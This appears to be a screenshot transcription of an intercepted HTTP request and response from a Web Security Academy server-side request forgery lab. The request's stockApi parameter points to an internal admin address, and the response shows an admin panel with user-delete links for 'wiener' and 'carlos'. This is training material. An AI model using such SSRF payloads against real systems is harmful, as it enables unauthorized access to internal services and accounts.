 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aae00ef03c8e12783a97d9d002e0083.web-security-academy.net
3 Cookie: session=agas3iNlbs8VKecC51KyCIgS9drylK9Z
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aae00ef03c8e12783a97d9d002e0083.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11 Origin: https://0aae00ef03c8e12783a97d9d002e0083.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.3:8080/admin
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.3:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.3:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>